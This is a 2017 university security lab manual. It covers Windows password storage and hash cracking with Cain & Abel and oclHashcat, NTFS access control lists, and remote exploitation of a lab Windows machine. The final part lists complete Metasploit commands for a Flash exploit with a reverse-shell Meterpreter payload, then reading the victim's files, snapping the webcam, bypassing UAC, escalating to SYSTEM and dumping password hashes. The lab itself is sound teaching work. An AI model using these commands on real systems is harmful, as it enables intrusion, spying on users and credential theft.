# Computer Security 2017

Lab 1: Passwords, access control, and remote exploitation of Windows 7

- This lab will be done in groups of 2 people.
- There are preparatory assignments for this lab, read through the complete lab guide carefully, and bring your written answers to the lab.
- During the lab, write down answers to all problems on a sheet of paper so your work can be approved.

Learning goals:

- Get to know the Windows login procedure.
- Know how passwords are stored in Windows, and how they can be cracked.
- Understand the different access control settings in Windows.
- Use Metasploit to remotely gain access to a vulnerable Windows host.



## Read this earlier than one day before the lab!

Note that you will not have any internet access during the lab, so come prepared. You may bring as many books and printed materials as you can carry. Study the questions in this lab manual, consider what you will need to be able to solve them, and make sure you bring that information with you. Alternatively, if you feel confident in the availability of eduroam, you may bring your own laptop, smartphone, or tablet to get Internet access.

There are preparatory assignments for this lab, write down your answers, you will have to show your answers to be allowed to do the laboratory. For most students, these assignments take more than a couple of minutes. Read through this lab guide carefully (Yes, the complete paper), and then prepare your assignments. During the lab, answer all problems on a separate sheet of paper, so your work can be approved.

## Introduction and goal

In this laboratory lesson you will get acquainted with the security of Windows 7. The laboratory lesson requires some preparation. You should read Chapter 4, 5, and 8 ("Identification and Authentication", "Access Control", and "Windows Security" respectively) in Gollmann, Computer Security, or something similar. If you are not acquainted with the Windows operating system, you should make sure you are before the laboratory lesson. Some of the preparatory assignments will require you to look for information outside the book. Any well-known search engine will turn out to be valuable then.

## 1 The logon procedure and security of passwords

Although recently many new technologies for authentication have been developed – such as smart cards and use of biometric data – the most commonly used method is still to authenticate a user via a username and a password. In this section we will study some authentication procedures used in Windows based networks, and see why it is important to be aware of the available weaknesses as a system administrator.

Problem 1 What is the first sequence to type before logging on? What is so special about this sequence?

Problem 2 Should you type it if the logon banner is already displayed? Why?

This computer is part of a Domain (COMPSEC). A domain is a group of computers, all administered by a domain controller. From the domain controller, the administrator can manage each computer and every user/group. When logging in, Windows 7 will by default ask for the password of the last logged in user. If you want to log in as another user, you must first click Switch user followed by Other User.

By default, the computer will try to authenticate against the domain, which can be seen on the logon screen as "Log on to: COMPSEC". You can also login to the local domain by prepending ACE-## $\hat{ }$  in front of the username, where ACE-## is the computer name as indicated on the computer. However, in this lab you will use domain accounts. Login to COMPSEC using:

User name:  $\lim_{n \to \infty}$ Password: Kanejbytas123 This makes the login manager in Windows contact the domain controller for an authentication of your account.

Check who belongs to the local group Administrators by right-clicking on Computer in the Start Menu, and select Manage→Local users and groups→Groups (your account is a part of the group "CompsecUsers"). Check which Users have access to the computer. As you can see there are several local accounts (not domain accounts) on your computer called labuser $XY$ , where X is a number in  $\{1,2\}$  and Y is a letter in  $\{a,\ldots,f\}$ . There are also six **prouserZ** accounts. For example, labuser1f, labuser2a, and prouser3 are three accounts. A local user or group is an account that can be granted permissions and rights from your computer. Domain or global users and groups are managed by your network administrator.

### 1.1 Browser passwords: Mozilla Firefox

The major browsers today have a feature to save the user's passwords on websites, so that they do not have to be entered every time. In this lab, we will look at how the passwords in two popular browsers—Microsoft Internet Explorer and Mozilla Firefox—can be accessed.

We will first look at Mozilla Firefox: Start Firefox by clicking Start→All programs→Mozilla Firefox. Go to the options menu, by clicking Orange Firefox-button→Options. Now, click on the tab Security and the button Saved Passwords.

Problem 3 What passwords can you find?

Even though you do not have to verify it in this lab, it is worth noting is that passwords in Google Chrome are saved in a similar fashion. There you can find the passwords by going to the Preferences menu, scroll down and click Manage saved passwords, and then view any password by clicking on it and select *Show*. However, depending on the underlying operating system, you may have to enter your user account password first.

However, if we try to find a similar settings page in Microsoft Internet Explorer, we will not find any. To be able to look at Internet Explorer's passwords, we need to use an external utility. There are multiple tools available, but in the next section we will look at one general purpose tool which can be used for several password related tasks in Windows.

### 1.2 Cain & Abel

Cain & Abel is a password recovery tool for Windows. It allows easy recovery of various kind of passwords by sniffing the network; cracking encrypted passwords using Dictionary, Brute-Force, and Cryptanalysis attacks; recording VoIP conversations; decoding scrambled passwords; recovering wireless network keys; uncovering cached passwords; and analyzing routing protocols.

### Preparatory assignment 1

- Read about Cain & Abel such that you are comfortable working with the tool. (see [http://www.oxid.it/ca\\_um/](http://www.oxid.it/ca_um/) for user manual, currently only works in Firefox)
- What is a brute force attack?
- What is a dictionary attack?
- What is a time memory tradeoff attack? (see e.g., <http://www.cs.miami.edu/~burt/learning/Csc609.122/doc/36.pdf>)
- What is the difference between a rainbow table and an ordinary time memory tradeoff table? (see e.g., <http://lasecwww.epfl.ch/pub/lasec/doc/Oech03.pdf>)

In this laboratory we will focus on the Protected Storage recovery and the Hash Cracking utilities in Cain & Abel.

Start Cain & Abel, i.e., Start $\rightarrow$ All Programs $\rightarrow$ Cain $\rightarrow$ Cain. A warning from the Windows User Account Control will show, since Cain & Abel requires Administrator rights. Allow this, and ignore the next warning about Windows Firewall.

### 1.2.1 Browser passwords: Internet Explorer

We will start by studying the tab named IE  $7/8/9$ . This tab can be used to view the stored passwords of Internet Explorer, which are actually stored in the Windows registry.

Highlight IE  $7/8/9$ . Click the blue  $+$  icon to dump the passwords into the tab.

Problem 4 What passwords do you find? (You only need to write down one of them)

There are many other decoders available in Cain, such as: Protected storage which stores saved passwords for older version of Internet Explorer, and Credential Manager which for example stores Microsoft Outlook passwords.

You have now seen how different browsers handle the stored passwords.

**Problem 5** Does any browser store the passwords more securely than the other? Explain!

As you can see, the passwords in the two browsers can – in one way or another – be extracted in clear-text. This means that leaving your computer unattended for only a short period of time may compromise your passwords if an attacker is nearby!

### 1.2.2 Cracking LM/NTLM Hash Values

Cain includes a cracker for different kinds of hash functions. Basically, three kind of attacks are supported: brute force, dictionary, and rainbow table attacks (the latter is called Cryptanalysis attack in Cain).

### Preparatory assignment 2

- How is the LAN Manager (LM) hash produced, how is this hash used to authenticate a user, and what is the effective security of LM?
- How is the NT LAN Manager version 1 (NTLM) hash produced, how is this hash used to authenticate a user, and what is the effective security of NTLM?

User records are stored in the security accounts manager (SAM) database for local accounts, and in the Active Directory database for domain users. Passwords are hashed and also stored in the SAM database or in the Active Directory database together with the user record.

By default, Windows XP and previous versions of Windows stored both the LM and NTLM hash for backward compatibility reasons, i.e., both hashes was stored in the SAM file and Active Directory. This was a devastating mistake as we will soon see, and as an administrator of older systems it is very important to know about this fact.

Starting with Windows Vista and Windows Server 2008, the calculation of the LM hash is disabled by default, but it can still be activated by changing a registry value. In this lab, some passwords will – for demonstration purposes – have a calculated LM hash even though we use Windows 7.

On your computer there are several local user accounts called labuserXY whose passwords you should try to crack. The accounts  $l$ abuser1Y will have LM-hashes in addition to NTLM, the other accounts will only have NTLM hashes. Choose at least three of the users, at least one from each X-number category. In other words, choose at least one **labuser1Y** account and at least one labuser  $2Y$  account. There are also some accounts called **prouser**  $Z$ , ignore them as of now, we will deal with them soon.

Highlight the tab named Cracker and the LM&NTLM Hashes. Click the blue  $+$  icon to dump all hash values from the local system into the tab. Right click on a user to see different attack options.

To crack the passwords we are going to use both dictionaries and rainbow tables. Rainbow tables can be found in: C:\Computer security\Rainbow Tables and dictionaries in: C:\Computer security\Dictionaries. The rainbow tables are stored in OphCrack format. Normally, both the dictionaries and rainbow tables will already be chosen inside Cain, so you do not need to locate them manually. Note that we (in this lab) only have rainbow tables for LM hashes, not for NTLM.

Note: Before you start cracking using dictionaries, make sure you right click on any of the dictionaries (inside the Dictionary Attack dialog), and choose the option Reset all initial file positions.

Problem 6 Find the passwords of your chosen accounts.

**Problem 7** Which password(s) can be found by dictionary attacks? Which password(s) can be found using the rainbow table. Explain the results.

**Problem 8** Give a password that would not be possible to crack in this way.

You could try to crack the any of the **prouserZ** accounts, but you would (most probably) not succeed during this lab. Try to use a *Brute-force*-attack, assuming the password is 7 characters in the range [a-zA-Z0-9], i.e. both small and large letters, and numbers.

Problem 9 How long would it take to try all passwords using brute-force? Remember to set the correct length and character set inside Cain before starting.

### 1.2.3 MS-CACHEv2 Hashes

By default, Windows stores a hashed copy of domain logon passwords into the local registry; this enables the user to logon locally even if the domain controller is offline or unavailable. The passwords are hashed and then encrypted with the NL\$KM LSA secret before being stored in the registry. Cain's MS-Cache Hash Dumper allows you to import password hashes directly into the MS-Cache Hashes password cracker tab. The Hash Dumper feature decrypts the cached hashes and prepares them to be cracked using Dictionary, Brute-Force and Rainbow attacks.

#### Preparatory assignment 3

- Ensure that you understand what a salt is, and why it is used.
- Find information and read about PBKDF2. Roughly compare the time required to calculate a hash with PBKDF2 with the time required for a single round of SHA-1. You do not have to understand the algorithm in detail.

While brute-force and dictionary attacks are always possible, rainbow tables are only useful to crack some kind of encrypted passwords. One way to make rainbow tables inefficient is to use a salt. This is a constant value that is added to the password to make sure that two users who have the same password does not end up with the same hash. It makes rainbow table attacks less efficient since a rainbow table has to be made for each salt. However, since the salt is a known constant, rainbow table attacks can be efficient if the salt is predictable enough.

Highlight **MS-Cache Hashes**. Click the blue  $+$  icon to dump all users who has logged onto your computer.

Problem 10 Launch a brute-force attack on any of the MS-CACHEv2 hashes you find. Use the same character set and password length as before. How long time would it take to test all passwords? You do not have to wait for it to finish.

An important difference between LM/NTLM hashes and MS-Cache hashes is that the MS-Cache hashes use a salt. Because of this, Rainbow attacks can not be used as easily as for LM/NTLM hashes. However, in Windows the salt value used is pretty predictable, namely it is the username.

Problem 11 Is the salt well chosen in Windows? Why or why not?

Starting with Windows Vista, the algorithm for cached domain credentials has been modified to use PBKDF2. We will look at the properties of this algorithm later in this lab.

### 1.3 Cracking passwords using GPUs

In the previous examples the CPU of your local computer has been used to try different password combinations. In this assignment, you will instead use a separate lab computer (hereafter called cracker) which is equipped with several graphics processing units (GPUs). You will use these GPUs to crack passwords.

Hashcat is another well-known application used when dealing with password hashes. There are two different versions available: hashcat and oclHashcat. The different versions support mostly the same hashes, but oclHashcat uses GPUs, while hashcat only supports CPUs. During the lab cracker will run Linux, will be equipped with two AMD HD7990 graphics cards, and use oclHashcat to crack the passwords.

### Preparatory assignment 4

• Read about hashcat such that you have a rough idea of the features. ([https://](https://hashcat.net/hashcat/) [hashcat.net/hashcat/](https://hashcat.net/hashcat/).

You will now try to break some hashes using the cracker computer. We will try the same bruteforce attack as we tried in Cain. Read through the problems described below once again, such that you know what to look for when running oclHashcat. Go to the computer with the GPUs and launch the scripts below, which are located in ∼/labscripts/.

Problem 12 Run the script ./crack-ntlm.sh. You may press the key s to print the current status. How many combinations are tried every second?

Problem 13 Which passwords do you find? Cracked passwords will be printed on screen as hash:password. Note that you may have to scroll if you pressed s in the problem above. You only need to write down the password, not the hash, and one or two passwords is sufficient.

Problem 14 Now try to run the script ./bench-mscash2.sh. This will run a short benchmark with the algorithm used in domain cached credentials described in the previous section. No actual passwords will be cracked. How many combinations are tried every second? Any difference compared to the NTLM algorithm?

When you are finished at the cracker computer, you may enter the command reset in the terminal to erase the history, and prevent the next student from looking at your cracked hashes. Please do not close the terminal windows, but if you do it by accident, you can open a new one by pressing Win–Enter.

You are now finished with the first part of the laboratory. Ensure that you have answered all questions, and then place yourself in the queue and be ready to present your solutions to the lab assistant. While waiting, you may continue with the next part of the lab.

### 2 Windows access control

Next, we are going to play with the most important security features of Windows 7—its access control lists (ACLs). To do so you must be familiar with creating and managing folders and files in Windows 7. The best way to handle this is to use Windows Explorer. So let's get started. Create a folder in the directory C: that has the same name as your account  $\lim_{k \to \infty}$  (e.g. lina48). Create a text file test in this directory. Have a look at the default permissions determined by the ACL for the directory lina##. This is done by clicking on lina## and then selecting Properties→Security.

**Problem 15** Who owns the directory lina##? Who can (according to the ACL) access the directory and what can they do?

Currently, your directory  $\lim_{k \to \infty}$  is not available on the local network. To make it available for other users on other computers you need to share it to the network. Still in the Properties window, go to the tab Sharing. Click Advanced sharing..., check the box next to Share this folder and look at the share permissions for your directory.

Problem 16 Who can (according to the share permissions) access the directory and what can they do?

Set the share permissions to grant *Everybody* full control, and click OK to close the share dialog. Now your directory is shared on the network. You can check which directory you share to the network by looking in the Explorer under Network. The ACE-# computers are sometimes connected through a firewall to the rest of the network. Then you might have to write the path to the computer you are looking for, i.e., write  $\ACE-#$  in the adress bar.

Now it is time to start messing around with your ACLs. When you create a new directory, the default permissions for the directory is inherited from the directory in which you create the new directory. This can sometimes be confusing so let us clean up the ACL a bit. For your  $C:\$  ina## directory, choose the Security→Advanced→Change permissions and uncheck the box for Include inheritable permissions from this object's parent. Choose Remove in the next dialog, and then add your account with Full control. Next add the group Everyone and mark it such that it is denied all access. Click Yes when the warning appears.

Problem 17 Can you access the file? What rule does Windows 7 apply here?  $\blacksquare$ 

Now remove Everyone from the ACL of the folder lina##. Note that if the Replace all child object permissions with inheritable permissions from this object is checked, then the permissions changed on the directory will also be set to all the files in the folder, including the text file. Instead of Everyone, you should add the group *CompsecUsers*, which is a group account where all lina $\#$ accounts are members. Now you need to socialize with your neighbour groups:

Problem 18 Give your neighbor Full control to the file. Can your neighbours read the file? Can they write to the file? Can they change the permissions on the file? Can they take ownership of the file?

As you see giving someone Full control is a very dangerous thing. Instead you can use the special access, this lets you change the permissions anyway you like. You access the special permissions from the advanced button on the security tab.

Problem 19 What ACLs do newly created files in the directory get? Try some different settings on the directory permission and create some files in the directory.

Now set the *sharing permission* (!) on the  $\lim_{k \to \infty}$  folder to *read* for everyone. Then set the security permission (!) to the file and the folder to Full control for everyone.

Problem 20 Can you write to the file and can your neighbour write to the file? Experiment with different permissions for the folder/file and the sharing permissions. What rules are used here?

Hopefully, you are now quite familiar with ACLs and related topics.

### 2.1 Cleanup

Restore the Windows installation for the next laboratory lesson.

- $\Box$  Remove your folder lina  $\#$  and all its content. This may be a bit tricky depending on how chaotic your permissions are after the second part of this lab. If you cannot fix it yourself, don't worry. However, do tell the lab assistant, so it can be fixed before the next lab session.
- $\square$  In Cain, remove your cracked labuserXY accounts. You can do this by right-clicking in the account list and choose Remove All. Don't worry, it will only delete the cracked hashes, not the account themselves.

You are now finished with the second part of the laboratory. As before, contact your lab assistant to present your answers, and while waiting, continue with the next part.

## 3 Exploiting Windows vulnerabilities remotely

Keeping your system up-to-date with the latest security updates is crucial to keeping your system secure. In this part of the lab, we will explore the consequences of using a system which has old and vulnerable software installed. You will attack a designated Windows computer in the lab. This computer will run Windows 8.1, and will have an old version of Adobe Flash installed. As we soon will see, this will have devastating consequences for the security of the system.

You, as an attacker, will perform the attack from a computer running Kali Linux, a Linuxdistribution specifically designed for penetration testing and digital forensics.

The goal of this assignment is *not* for you to understand the technical details behind the attack. but rather to get a more hands-on approach and see what an attacker can do when she or he has gained access to a computer. Think of it as a fun exercise to see what an actual attacker can do. We will use the extremely popular framework Metasploit, which is the de-facto framework used for penetration testing. Metasploit is included in Kali Linux.

### Preparatory assignment 5

- Look up the meaning of the term Penetration testing if it is unfamiliar to you.
- Read this short security bulletin about one of the exploits we will use during the attack: <https://helpx.adobe.com/security/products/flash-player/apsa15-03.html>
- Glance through the possibilites of the Metasploit's Meterpreter, which we will use <https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/>.

IMPORTANT! In this part of the lab you will learn some methods for gaining unauthorized access to an insecure computer. If you use these methods on a computer without approval from the owner, you are committing an illegal act! The department, including the staff, will not take any responsibility if you use these methods in any illegal, or otherwise prohibited, way. During this lab you have an approval to attack the designated computer, but no other computer on the network.

Start by rebooting your computer into Kali Linux by plugging in the USB-stick given to you and restart into Kali. Choose Live (amd64) when asked what to boot. When ready, you start a terminal by clicking the Terminal button in the left-hand menu on the screen (second from the top). Start by switching to Swedish keyboard layout by entering setxkbmap se into the Terminal and pressing Enter.

After this, start Metasploit by entering: msfconsole in the terminal. After a couple of seconds you will have Metasploit running. We will now launch two attacks: one attack to gain initial access, and after that another attack to get Administrator access.

### 3.1 Gaining initial access

We will use a vulnerability in Adobe Flash to gain access. This is partly a social engineering attack where we (or rather Metasploit) starts a web server, which we then fool the victim into visiting. Once the user visits the link, Flash will download the Flash script and due to a vulnerability in Flash we can execute arbitrary code. Thus, note that the only thing the victim needs to do is to click on the wrong link, or in any other way visit the malicious web site.

The overall flow of the attack is depicted in Figure [1.](#page-8-0)

![](_page_8_Figure_5.jpeg)

<span id="page-8-0"></span>Figure 1: Overview of the attack performed in Metasploit.

First, we need to start the web server within Metasploit. Write the following commands inside Metasploit (you should enter the part after the > sign):

```
msf > use exploit/multi/browser/adobe_flash_hacking_team_uaf
msf > show options
```
You now see the different options for this exploit. We will modify SRVPORT and URIPATH to something more tempting. This is the URL that the user will see, so we want it to attract as much clicks as possible! Let's set the port to port 80 (which is the default for web pages), and the URL to skam-s03e04—who wouldn't want to click that?! You may choose a different URL if you prefer, such as justinbieber, but getting someone to actually click that is probably impossible.

```
msf > set SRVPORT 80
msf > set URIPATH skam-s03e04
```
Now, we want to configure our malicious code. When the user has visited our page, a payload which connects back to our Linux computer will be launched. We first need to select what payload we want to lauch, and then configure this evil payload such that it connects to the correct computer (i.e. our own Kali Linux machine). In this lab, we will use Metasploit's Meterpreter which is a very versatile tool which allows the attacker to take screenshot of the victim's computer, record keyboard presses, download files, take pictures with a webcam, etc.

<span id="page-8-1"></span> $1$ Isak + Even!

First you need to find out the IP-address of your own computer, so that once the payload has infected the victim's computer, it can connect back to you, the attacker. If you are located at e.g. Lina41, your address will be 192.168.7.41. Replace XX by the number of your computer in the command below (41–52).

```
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.7.XX
msf > set LPORT 4444
msf > exploit
```
We have now launched the exploit, which causes Metasploit to actually start the malicious web server, and start waiting for incoming connections from a hacked victim.

We now want to fool the user into actually clicking this link. We could do this by posting the link on Facebook, send it by mail, in a chat message, etc.

Now, in this lab, there is no real victim to fool. Instead, you have to pretend to be that victim yourself. Walk to the laptop running the vulnerable Windows installation, open a new tab, and enter your URL in Firefox (remember, it is something like: http://192.168.7.XX/skam-s03e04). You should open a new tab, since otherwise you might be disturbing other groups performing the same attack as you do.

After this, run back to your Kali computer, and you should have some new printouts in the console telling you that you have a new incoming connection. Once you see the message Meterpreter session 1 opened... in Metasploit, you have access to the victim's computer! Enter:

sessions -i 1

to connect to the session. You may have to replace 1 with the number from the message above, if they differ. Your shell will change to meterpreter > , which means that you are now running commands on the victim's Windows computer.

During this lab there will be multiple computers attacking the same victim. This means that sometimes you may unexpectedly lose your connection. If you get the message Session closed, Reason: died, your meterpreter session has been lost. If this happens, you should go back to the computer and visit your website again to get a new session. You do not have to restart the exploit from start, just enter the sessions  $-i$  Y command with the new session id.

Now try the following command which will perform actions on the victim's computer.

Problem 21 Which user is currently logged in? (Use the command getuid)

Problem 22 How many privileges does the process have? (Use the command getprivs)

One problem with the current attack is that as soon as Flash exits, your connection to the victim will be lost. This means for example that if the users closes the tab or the browser, your meterpreter session will end. This is not acceptable! We are not done with the victim yet. Fortunately, the meterpreter has built-in functionality to migrate the payload to another process on the victim's computer, such that it is independent of the browser. Run the following command to migrate the payload to an innocent-looking notepad.exe process.

meterpreter > run post/windows/manage/migrate

After this, your meterpreter session will be  $\text{safe}(r)!$  Let's continue investigate our victim. Try the following commands:

**Problem 23** Take a screenshot! (Use the command screenshot  $-v$  true)

**Problem 24** Tell me at least some sentence from the victim's diary mydiary.txt, located in the victim's Document folder. (Use the command cat C:/Users/Linus/Documents/mydiary.txt)

**Problem 25** Take a picture using the user's webcam! (Use the command webcam\_snap)

As you can see, we can already monitor the victim's screen, read the victim's personal files, and take pictures with the victim's webcam, just by fooling them into visiting a website!

Let's move on and try to dump the victim's hashed passwords:

meterpreter > run post/windows/gather/hashdump

**Problem 26** Why do you think the command failed?

### 3.2 Gaining Administrator access

The user on the Windows computer is actually an Administrator account, however, Windows has the User Account Control (UAC) active, which means that the user has to click a dialog to approve an application to get Administrator access, much like you did earlier in the lab when starting Cain. Surely, a random UAC dialog popping up would make the user suspicious! Let's use another exploit to bypass UAC, so that we can get Administrator access without notifying the victim.

First, background (pause) the current meterpreter session:

meterpreter > background

You will be thrown back into a msf  $>$  shell, with the message Backgrounding session Y. Remember the number Y of the session (probably 1)! You will need it soon. Enter the following commands, replacing Y with the session above, and replacing XX with LinaXX computer name as before.

```
msf > use exploit/windows/local/bypassuac_injection
msf > set SESSION Y
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.7.XX
msf > set LPORT 4445
msf > exploit
```
Note that this payload uses the port 4445, since 4444 is already used by the Flash exploit. After running exploit, metasploit will automatically use the previous session, perform an attack, and then launch a new session with Administrator privileges!

Problem 27 How many privileges do we have now? (Use the command getprivs)

Recall that we earlier in this lab used Cain to dump hashes from the SAM database. However, that required us to actually be logged in to the local computer. However, we can now dump the password hashes remotely from the victim using our Meterpreter!

First, we need to gain even more privileges, namely SYSTEM-privileges, which is easy to do since we are already Administrator. After this, we can dump the hashes:

```
meterpreter > getsystem
meterpreter > getuid
meterpreter > run post/windows/gather/hashdump
```
### Problem 28 How many accounts can you see in the list?

We now have the password hashes of our victim's computer, and can try to break them to get the passwords. If the victim has reused that password somewhere else, for example on their e-mail account, they are now in some serious trouble.

You are now finished, contact your friendly teaching assistant. While you are waiting, you may play around with Meterpreter, for example by testing the keylogger functionality, or just relax (and start looking for some tape to cover your own laptop's webcam). However, don't do anything destructive or something that disturb the other groups.

## A Appendix: Meaning of permissions in NTFS

### Traverse Folder/Execute File

For folders: Traverse Folder allows or denies moving through folders to reach other files or folders, even if the user has no permissions for the traversed folders (applies to folders only). Traverse folder takes effect only when the group or user is not granted the Bypass traverse checking user right in the Group Policy snap-in. (By default, the Everyone group is given the Bypass traverse checking user right.)

For files: Execute File allows or denies running program files (applies to files only). Setting the Traverse Folder permission on a folder does not automatically set the Execute File permission on all files within that folder.

### List Folder/Read Data

List Folder allows or denies viewing file names and subfolder names within the folder. List Folder only affects the contents of that folder and does not affect whether the folder you are setting the permission on will be listed. Applies to folders only. Read Data allows or denies viewing data in files (applies to files only).

### Read Attributes

Allows or denies viewing the attributes of a file or folder, such as read-only and hidden. Attributes are defined by NTFS.

### Read Extended Attributes

Allows or denies viewing the extended attributes of a file or folder. Extended attributes are defined by programs and may vary by program.

#### Create Files/Write Data

Create Files allows or denies creating files within the folder (applies to folders only). Write Data allows or denies making changes to the file and overwriting existing content (applies to files only).

### Create Folders/Append Data

Create Folders allows or denies creating folders within the folder (applies to folders only). Append Data allows or denies making changes to the end of the file but not changing, deleting, or overwriting existing data (applies to files only).

### Write Attributes

Allows or denies changing the attributes of a file or folder, such as read-only or hidden. Attributes are defined by NTFS. The Write Attributes permission does not imply creating or deleting files or folders, it only includes the permission to make changes to the attributes of a file or folder. In order to allow (or deny) create or delete operations, see Create Files/Write Data, Create Folders/Append Data, Delete Subfolders and Files, and Delete.

### Write Extended Attributes

Allows or denies changing the extended attributes of a file or folder. Extended attributes are defined by programs and may vary by program. The Write Extended Attributes permission does not imply creating or deleting files or folders, it only includes the permission to make changes to the attributes of a file or folder. In order to allow (or deny) create or delete operations, see Create Files/Write Data, Create Folders/Append Data, Delete Subfolders and Files, and Delete.

#### Delete Subfolders and Files

Allows or denies deleting subfolders and files, even if the Delete permission has not been granted on the subfolder or file. (applies to folders)

#### Delete

Allows or denies deleting the file or folder. If you don't have Delete permission on a file or

folder, you can still delete it if you have been granted Delete Subfolders and Files on the parent folder.

### Read Permissions

Allows or denies reading permissions of the file or folder, such as Full Control, Read, and Write.

### Change Permissions

Allows or denies changing permissions of the file or folder, such as Full Control, Read, and Write.

### Take Ownership

Allows or denies taking ownership of the file or folder. The owner of a file or folder can always change permissions on it, regardless of any existing permissions that protect the file or folder.